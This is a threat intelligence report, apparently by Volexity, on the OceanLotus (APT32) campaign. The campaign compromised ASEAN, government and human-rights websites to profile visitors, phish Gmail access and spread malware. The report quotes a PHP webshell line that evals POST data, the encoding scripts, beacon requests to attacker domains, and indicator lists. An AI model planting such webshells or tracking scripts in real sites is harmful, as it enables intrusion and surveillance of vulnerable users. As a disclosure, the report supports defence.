Threat Intelligence
OceanLotus Blossoms: Mass Digital Surveillance and Attacks Targeting ASEAN, Asian Nations, the Media, Human Rights Groups, and Civil Society
November 6, 2017

In May 2017, Volexity identified and started tracking a very sophisticated and extremely widespread mass digital surveillance and attack campaign targeting several Asian nations, the ASEAN organization, and hundreds of individuals and organizations tied to media, human rights and civil society causes. These attacks are being conducted through numerous strategically compromised websites and have occurred over several high-profile ASEAN summits. Volexity has tied this attack campaign to an advanced persistent threat (APT) group first identified as OceanLotus by SkyEye Labs in 2015. OceanLotus, also known as APT32, is believed to be a Vietnam-based APT group that has become increasingly sophisticated in its attack tactics, techniques, and procedures (TTPs). Volexity works closely with several human rights and civil society organizations. A few of these organizations have specifically been targeted by OceanLotus since early 2015. As a result, Volexity has been able to directly observe and investigate various attack campaigns. This report is based on a very targeted attack that Volexity observed and the research that followed.
Key highlights of this most recent and ongoing attack campaign by the OceanLotus group are as follows:
- Massive digital profiling and information collection campaign via strategically compromised websites
- Over 100 websites of individuals and organizations tied to Government, Military, Human Rights, Civil Society, Media, State Oil Exploration, and more used to launch attacks around the globe
- Use of whitelists to target only specific individuals and organizations
- Custom Google Apps designed for gaining access to victim Gmail accounts to steal e-mail and contacts
- Strategic and targeted JavaScript delivery to modify the view of compromised websites to facilitate social engineering of visitors to install malware or provide access to e-mail accounts
- Large distributed attack infrastructure spanning numerous hosting providers and countries
- Numerous attacker created domains designed to mimic legitimate online services and organizations such as AddThis, Disqus, Akamai, Baidu, Cloudflare, Facebook, Google, and others
- Heavy uses of Let’s Encrypt SSL/TLS certificates
- Use of multiple backdoors, such as Cobalt Strike and others, believed to be developed and solely used by OceanLotus
Volexity believes the size and scale of this attack campaign have only previously been rivaled by a Russian APT group commonly referred to as Turla and documented in a report from Symantec called The Waterbug attack group. The OceanLotus threat group has successfully operated, largely unnoticed, through several high-profile websites since late 2016. Volexity has observed the following operating pattern for the OceanLotus group:
- Compromise website of strategic importance (e.g. websites visitors have a higher likelihood to be targets of interest)
- Add one or more webshell backdoors to victim websites to maintain persistence
- Webshell used to add JavaScript developed by OceanLotus into the website
- The malicious JavaScript makes calls over HTTP or HTTPS to attacker controlled domains to typically load one of two different OceanLotus frameworks
- OceanLotus JavaScript frameworks designed to track, profile, and target the compromised website’s visitors
- Website visitors of interest are flagged for targeting and receive special JavaScript aimed at compromising the user’s system or e-mail accounts
Volexity has also noted that some of the organizations with compromised websites have also been targeted with spear phishing campaigns that attempt to install backdoors on the target systems. Spear phishing activity and detailed malware infrastructure will be described in a follow on report on OceanLotus activity.
Compromised Sites
Volexity has been able to identify a staggeringly large number of websites that have been strategically compromised by the OceanLotus attackers. The number of compromised websites exceeds 100. The overwhelming majority of the websites that have been compromised belong to Vietnamese individuals and organizations that are critical of the Vietnamese Government. The remainder of the compromised websites are tied to one of three countries that share a land border with Vietnam or the Philippines. Unlike with the Vietnamese victims, in most cases these websites are tied to state owned or affiliated organizations.
Vietnam
Volexity has chosen not to list the Vietnamese websites that have been compromised, as the quantity is exceedingly large (over 80) and many of them are tied to individuals or very small organizations. However, the list below characterizes the types of websites that have been victimized to facilitate this ongoing campaign.
- Human Rights
- Civil Society
- News/Media (English and Vietnamese Language)
- Individual Bloggers
- Religion
ASEAN
| Organization | Website | Compromised Page |
| Association of Southeast Asian Nations (ASEAN) | asean.org | /modules/aseanmail/js/wp-mailinglist.js /modules/wordpress-popup/inc/external/wpmu-lib/js/wpmu-ui.3.min.js |
| ASEAN Trade Repository | atr.asean.org | Main Index |
| ASEAN Investment | investasean.asean.org | Main Index |
Cambodia
| Organization | Website | Compromised Page |
| Ministry of Foreign Affairs | www.mfa.gov.kh | /jwplayer.js |
| Ministry of Environment | www.moe.gov.kh | /other/js/jquery/jquery.js |
| Ministry of Civil Service | www.mcs.gov.kh | Main Index |
| National Police | www.police.gov.kh | /wp-includes/js/jquery/jquery.js?ver=1.12.4 |
| Ministry of National Assembly-Senate Relations and Inspection | www.monasri.gov.kh | wtemplates/monasri_template/js/menu/mega.js |
| Ministry of Social Affairs, Veterans, and Youth Rehabilitation | www.mosvy.gov.kh | /public/js/default.js |
| National Election Committee | www.necelect.org.kh | Main Index |
China
| Organization | Website | Compromised Page |
| BDStar Information Service Co. | bdstarlbs.com | Main Index |
| BDStar Navigation Co. | www.navchina.com | Main Index |
| China National United Oil Corporation | www.chinaoil.com.cn | /chinaoil/xhtml/js/jquery-1.7.2.min.js |
| China Oilfield Services Limited | Withheld | Withheld |
| China National Offshore Oil Corporation | Withheld | Withheld |
Laos
| Organization | Website | Compromised Page |
| Bokeo Province | bokeo.gov.la | Main Index |
| Ministry of Public Works and Transport | www.mpwt.gov.la | /media/system/js/mootools-core.js |
Philippines
| Organization | Website | Compromised Page |
| Armed Forces of the Philippines | www.afp.mil.ph | /modules/mod_js_flexslider/assets/js/jquery.easing.js |
| Office of the President | op-proper.gov.ph | Main Index |
JavaScript Tracking, Profiling, and Delivery Frameworks
The compromised websites are being leveraged to deliver malicious JavaScript designed to profile and fingerprint a user on each visit. Volexity found that OceanLotus had developed two different JavaScript frameworks to accomplish their profiling and targeting activities. For the purposes of this blog, we will call them Framework A and Framework B. With few exceptions, the compromised websites would only have code loading either Framework A or Framework B. Each of the hostnames and IPs were also tied to one of the two frameworks, with none of them serving up both. The following sections will provide some detail on the two frameworks and their multiple scripting components.
Framework A
Framework A is found on a limited number of victim sites. Initial URLs for access to Framework A are typically formatted similar to the following:
cloudflare-api[.]com/ajax/libs/jquery/2.1.3/jquery.min.js?s=1&v=72580





#!/usr/bin/env python
import base64
import sys
b64_data = base64.b64encode(sys.argv[2])
key = sys.argv[1]
enc_data = ""
for i, x in enumerate(b64_data):
k = key[i % len(key) -1]
enc_data += chr(ord(x) + ord(k))
print base64.b64encode(enc_data)
#!/usr/bin/env python
import base64
import sys
key = sys.argv[1]
b64_data = sys.argv[2]
enc_data = base64.b64decode(b64_data)
dec_data = ""
for i, x in enumerate(enc_data):
k = key[i % len(key) -1]
dec_data += chr(ord(x) - ord(k))
print base64.b64decode(dec_data)
Framework A, Script 2 – Profiling
The second script returned starts by defining a browser_hash variable. This is composed of h1 and the first 10 characters of h2, separated by “–“. This script then sends three GET requests, each with a d parameter in the query string that contains some encrypted and base64 encoded data.



Framework B
Framework B is found on the vast majority of sites. Initial URLs for access to Framework B are simply references to JavaScript (.js) files on OceanLotus controlled sites. Volexity has found that the URLs from Framework B do not actually matter, so long as the file extension ends in .js and a referrer is sent with the request. The JavaScript will be sent back regardless of the file or folder requested as long as it meets these two criteria.
The main ASEAN website is one of the few places that contain both Framework A and Framework B.
The following code has also been appended to legitimate JavaScript loaded by the ASEAN website:

http://ad.jqueryclick[.]com/assets/adv.js
The second framework collects similar information, but handles host tracking differently. The initial script that is delivered varies based on the host OS as determined from the User-Agent in the request. When the script is loaded, it first makes a GET request to https://health-ray-id[.]com/robot.txt. This returns a UUID that is sent in subsequent requests as either zuuid or client_zuuid.It is also saved in localStorage for the compromised site under a key of x00Sync. The script then makes two GET requests.
Request 1:
GET /api/<BASE64_ENCODED_DATA>/adFeedback.js
The base64 data decodes to a JSON string containing information for tracking the host. For example, the data below, where zuuid is the UUID returned from health-ray-id.com.
{"uuid":"62d096b35e82547b6a12607c2820f8e0","zuuid":"ca3a8d02-a0f5-4686-9f6b-cab4a17a9e2b","hash":""}
GET /sync/<BASE64 _ENCODED_DATA/img_blank.gif



GET /connect.js?timestamp=59ba12f2eb1e240cd9431624&code=rtp&s1=64c6e32b951adc4f3d5661dba2330141


Whitelisted Targeting for Google Account Access


Regardless of which option the user clicks, they are redirected to Google to initiate OAuth access to one of OceanLotus’ Google Apps. Below is a screen shot of what a user would see prior to authorizing the the nefarious Google App.

If the targeted user chooses ALLOW, the OceanLotus Google App immediately logs into the account and starts accessing it. The account has permissions to access all e-mail and contacts, which is all the access OceanLotus needs to conduct digital surveillance. Volexity strongly recommends that anyone that thinks they may have been targeted with this campaign or similar attacks review the Defense Against Ocean Lotus section below.
OceanLotus is also known to be distributing malware in the form of fake Internet Explorer, Chrome, and Firefox updates. Volexity has observed similar attacks via spear phishing against targeted organizations that leverage some of the same malware infrastructure. In these cases, the following Amazon S3 buckets were used to distribute the malware through JavaScript as part of OceanLotus Framework B or direct links from spear phishing campaigns.
- dload01.s3.amazonaws.com
- download-attachments.s3.amazonaws.com
Volexity has observed multiple custom malware families and Cobalt Strike delivered through these campaigns. Details on the observed malware samples are forthcoming.
Victim Websites Backdoored
Volexity has worked with multiple victim organizations to assist with incident response efforts and to remedy their compromised systems. This process lead to the identification of different ways the OceanLotus group gains access to the compromised websites and how they maintain access.
Initial Compromise
Volexity has observed OceanLotus compromising sites one of two ways:
- Direct user account access to the website’s content management system (CMS)
- Exploitation of outdated plugins and/or CMS components
It is currently unknown how the intruders gain working credentials to the victim websites. Based on the TTPs leveraged by OceanLotus, it is possible that credentials could have been socially engineered (phished) from the victims or that the system administrators have been backdoored and a keylogger has assisted in capturing the login credentials. Alternatively, it is possible that some of the credentials were simply guessed. Several of the Vietnamese websites are running on Google’s Blogspot platform, so it is reasonable to believe that those users’ Google accounts may be compromised. In the case of exploitation, the CMS software used by the victim organizations was often woefully out of date. Both the core components and added plugins had remotely exploitable vulnerabilities that lead to compromise.
Persistent Access
In all examined cases, OceanLotus attackers added PHP webshells to the victim websites. In most cases, the intruders added a new file that was designed to blend in with the web directory in which it was placed. In some cases, Volexity observed OceanLotus adding PHP code to an existing legitimate file already on the webserver.
if(@$_POST['<variable-1>']&&@md5(md5($_POST['<variable-2>']))=='<md5 hash>') { $x="x62x61x73x65x36x34x5fx64x65x63x6fx64x65";@eval($x($_POST['<variable-1>']));exit();
The hex code storage in $x translates to base64_decode. This code checks to see if variable-1 is set and then validates whether the MD5 of the MD5 of the value set for variable-2 matches an expected MD5 hash. If these both evaluate as true, the contents of variable-1 are base64 decoded and evaluated on the system. This is a simple webshell that, similar to a China Chopper shell, allows direct execution on the system under the privileges of the account running the webserver. The OceanLotus intruders use these shells to interact with the system and update their JavaScript code on the various websites.
OceanLotus also appears to have a potentially automated process that periodically checks if the webshells are still present on the victim systems.
Campaign Infrastructure
Volexity has identified a vast and sprawling amount of infrastructure leveraged by OceanLotus as a part of this strategic web compromise campaign. There are even more indicators associated with various malware campaigns that Volexity will detail in another OceanLotus post to follow. OceanLotus’s attack infrastructure has several unique characteristics, which makes it easy to identify if a particular system is under their control. As a result, Volexity was able to identify numerous systems that were not directly observed in active attacks but are strongly believed to be tied to OceanLotus. In the sections below, the infrastructure has been separated into active and inactive/unknown categories. If the infrastructure is listed as active, this means that Volexity has directly observed the hostname’s use in an attack. If the infrastructure is listed as inactive/unknown, this means that Volexity found evidence the hostname was used in a past attack but is no longer in use or it has never been observed in a direct attack but has unique characteristics indicative of OceanLotus infrastructure.
Active
| Hostname | IPv4 Address | IPv6 Address |
| a.doulbeclick.org | 45.76.147.201 | 2001:19f0:4400:48ea:5400:ff:fe71:3201 |
| ad.adthis.org | 45.77.39.101 | 2001:19f0:4400:48fd:5400:ff:fe71:3202 |
| ad.jqueryclick.com | 64.62.174.146 | N/A |
| api.querycore.com | 64.62.174.41 | N/A |
| browser-extension.jdfkmiabjpfjacifcmihfdjhpnjpiick.com | 79.143.87.174 | N/A |
| cdn-js.com | 128.199.227.80 | N/A |
| cdn.adsfly.co | 45.32.100.179 | 2001:19f0:4400:4798:5400:ff:fe71:3200 |
| cdn.disqusapi.com | 45.76.179.28 | 2001:19f0:4400:4989:5400:ff:fe71:3204 |
| cloudflare-api.com | 45.32.105.45 | NA |
| cory.ns.webjzcnd.com | 139.59.223.191 | NA |
| googlescripts.com | 45.114.117.164 | NA |
| health-ray-id.com | 138.197.236.215 | 2604:a880:2:d0::378c:e001 |
| hit.asmung.net | 45.32.114.49 | NA |
| jquery.google-script.org | 45.32.105.45 | NA |
| js.ecommer.org | 45.76.179.151 | 2001:19f0:4400:48fd:5400:ff:fe71:3202 |
| s.jscore-group.com | 64.62.174.17 | NA |
| s1.gridsumcontent.com | 103.28.44.112 | NA |
| s1.jqueryclick.com | 64.62.174.145 | NA |
| ssl.security.akamaihd-d.com | 37.59.198.131 | NA |
| stat.cdnanalytic.com | 203.114.75.22 | NA |
| stats.widgetapi.com | 64.62.174.99 | NA |
| track-google.com | 203.114.75.73 | NA |
| update.security.akamaihd-d.com | 89.33.64.207 | N/A |
| update.webfontupdate.com | 188.166.219.18 | 2400:6180:0:d0::4315:d001 |
| wiget.adsfly.co | 45.32.100.179 | 2001:19f0:4400:4798:5400:ff:fe71:3200 |
| www.googleuserscontent.org | 139.59.217.207 | 2400:6180:0:d0::4315:7001 |
Inactive/Unknown Status
Volexity was able to identify a substantial amount of infrastructure that belongs to OceanLotus that is setup in a manner consistent with the above hostnames. However, Volexity has not directly observed attacks leveraging these hostnames.
| Hostname | IPv4 Address | IPv6 Address |
| ad.linksys-analytic.com | 64.62.174.16 | N?A |
| ads.alternativeads.net | 45.77.39.101 | 2001:19f0:4400:48fd:5400:ff:fe71:3202 |
| api.2nd-weibo.com | 64.62.174.146 | N/A |
| api.analyticsearch.org | 64.62.174.41 | N/A |
| api.baiduusercontent.com | 79.143.87.174 | N/A |
| api.disquscore.com | 128.199.227.80 | N/A |
| api.fbconnect.net* | sinkholed | N/A |
| cache.akamaihd-d.com | 89.33.64.232 | N/A |
| cloud.corewidget.com | 139.59.217.207 | 2400:6180:0:d0::4315:7001 |
| core.alternativeads.net | 139.59.220.12 | 2400:6180:0:d0::4315:9001 |
| d3.advertisingbaidu.com | 139.59.223.191 | NA |
| eclick.analyticsearch.org | 64.62.174.21 | N/A |
| google-js.net | 45.32.105.45 | NA |
| google-js.org | 45.32.105.45 | NA |
| google-script.net | 45.32.105.45 | N/A |
| gs.baidustats.com | 103.28.44.115 | NA |
| linked.livestreamanalytic.com | 139.59.220.10 | 2400:6180:0:d0::4315:8001 |
| linksys-analytic.com | 64.62.174.17 | NA |
| live.webfontupdate.com | 188.166.219.18 | 2400:6180:0:d0::4315:d001 |
| static.livestreamanalytic.com | 139.59.220.10 | 2400:6180:0:d0::4315:8001 |
| stats.corewidget.com | 139.59.217.207 | 2400:6180:0:d0::4315:7001 |
| update.akamaihd-d.com | 37.59.198.130 | NA |
| update.webfontupdate.com | 188.166.219.18 | 2400:6180:0:d0::4315:d001 |
| upgrade.liveupdateplugins.com | 128.199.90.216 | 2400:6180:0:d0::4315:c001 |
| widget.jscore-group.com | 64.62.174.9 | NA |
Defending Against OceanLotus
